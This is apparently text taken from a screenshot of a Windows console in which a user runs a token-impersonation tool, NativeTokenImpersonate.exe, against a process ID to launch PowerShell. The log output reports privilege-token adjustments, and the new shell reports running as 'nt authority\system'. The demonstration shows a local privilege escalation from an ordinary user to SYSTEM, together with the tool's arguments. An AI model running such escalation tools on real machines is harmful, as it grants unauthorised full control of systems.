 c:\temp>whoami
desktop-0n6g696\ricardo
c:\temp>NativeTokenImpersonate.exe -pid 16172 -remap -bin c:\Windows\System32\WindowsPow
erShell\v1.0\powershell.exe
[LOG] Library remap OK
[LOG] NtAdjustPrivilegesToken OK
[LOG] NtAdjustPrivilegesToken OK
[LOG] NtAdjustPrivilegesToken OK
[LOG] NtOpenProcessToken OK
[LOG] RtlCreateProcessParameter OK
[LOG] NtCreateUserProcess OK
Administrator:
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\temp> whoami
nt authority\system